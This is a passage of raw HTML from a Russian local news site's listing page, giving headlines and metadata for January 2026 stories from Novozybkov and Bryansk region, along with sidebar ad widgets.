category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be\/","headline":"Сегодня в лесу под Новозыбковом состоялся памятный митинг","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_12-58-25.jpg","dateCreated":"2026-01-16T13:03:00+00:00","datePublished":"2026-01-16T13:03:00+00:00","dateModified":"2026-01-16T13:03:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" title="Сегодня в лесу под Новозыбковом состоялся памятный митинг" rel="bookmark">Сегодня в лесу под Новозыбковом состоялся памятный митинг</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:03:00+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:03:00+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208266" class="post-208266 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8\/","headline":"ВСУ вновь атаковали объекты энергетики в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:35:08+00:00","datePublished":"2026-01-16T12:35:08+00:00","dateModified":"2026-01-16T12:45:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" title="ВСУ вновь атаковали объекты энергетики в Брянской области" rel="bookmark">ВСУ вновь атаковали объекты энергетики в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:35:08+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:35:08+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208264" class="post-208264 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb\/","headline":"Полиция Новозыбкова призывает население стать участником профмероприятия \"Чужих детей не бывает»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:33:40+00:00","datePublished":"2026-01-16T12:33:40+00:00","dateModified":"2026-01-16T12:33:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" title="Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»" rel="bookmark">Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:33:40+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:33:40+03:00">12:33</time></div></header></article></div><div class="entry-row"><article id="post-208259" class="post-208259 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T00:39:07+00:00","datePublished":"2026-01-16T00:39:07+00:00","dateModified":"2026-01-16T00:56:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T00:39:07+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T00:39:07+03:00">00:39</time></div></header></article></div><div class="entry-row"><article id="post-208255" class="post-208255 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81\/","headline":"Житель Новозыбкова лишился половины зуба в кафе поселка Климово","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2026-01-12_15-19-19-e1768220478979.jpg","dateCreated":"2026-01-15T19:31:52+00:00","datePublished":"2026-01-15T19:31:52+00:00","dateModified":"2026-01-15T21:06:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" title="Житель Новозыбкова лишился половины зуба в кафе поселка Климово" rel="bookmark">Житель Новозыбкова лишился половины зуба в кафе поселка Климово</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:31:52+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:31:52+03:00">19:31</time></div></header></article></div><div class="entry-row"><article id="post-208252" class="post-208252 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be\/","headline":"В Новозыбкове тушили пожар в ванной комнате четырехэтажки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-15_19-12-18.png","dateCreated":"2026-01-15T19:13:21+00:00","datePublished":"2026-01-15T19:13:21+00:00","dateModified":"2026-01-16T11:34:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" title="В Новозыбкове тушили пожар в ванной комнате четырехэтажки" rel="bookmark">В Новозыбкове тушили пожар в ванной комнате четырехэтажки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:13:21+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:13:21+03:00">19:13</time></div></header></article></div><div class="entry-row"><article id="post-208248" class="post-208248 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85\/","headline":"Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_18-52-40.jpg","dateCreated":"2026-01-15T18:59:38+00:00","datePublished":"2026-01-15T18:59:38+00:00","dateModified":"2026-01-15T19:36:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" title="Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц" rel="bookmark">Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T18:59:38+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T18:59:38+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208246" class="post-208246 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5\/","headline":"Маленький бизнес Брянской области переходит на упрощенку","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T16:37:06+00:00","datePublished":"2026-01-15T16:37:06+00:00","dateModified":"2026-01-15T16:37:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" title="Маленький бизнес Брянской области переходит на упрощенку" rel="bookmark">Маленький бизнес Брянской области переходит на упрощенку</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:37:06+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:37:06+03:00">16:37</time></div></header></article></div><div class="entry-row"><article id="post-208243" class="post-208243 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8\/","headline":"На десять лет осужден ранее судимый житель Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_14-08-33.jpg","dateCreated":"2026-01-15T16:27:31+00:00","datePublished":"2026-01-15T16:27:31+00:00","dateModified":"2026-01-15T16:27:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" title="На десять лет осужден ранее судимый житель Новозыбкова" rel="bookmark">На десять лет осужден ранее судимый житель Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:27:31+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:27:31+03:00">16:27</time></div></header></article></div><div class="entry-row"><article id="post-208240" class="post-208240 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be\/","headline":"Профилактика обморожений, меры предотвращения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/11111.jpg","dateCreated":"2026-01-15T16:17:05+00:00","datePublished":"2026-01-15T16:17:05+00:00","dateModified":"2026-01-15T16:17:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b9-%d0%bc%d0%b5%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b4%d0%be/" title="Профилактика обморожений, меры предотвращения" rel="bookmark">Профилактика обморожений, меры предотвращения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:17:05+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:17:05+03:00">16:17</time></div></header></article></div><div class="entry-row"><article id="post-208237" class="post-208237 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T15:07:11+00:00","datePublished":"2026-01-15T15:07:11+00:00","dateModified":"2026-01-15T15:07:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности" rel="bookmark">В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T15:07:11+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T15:07:11+03:00">15:07</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
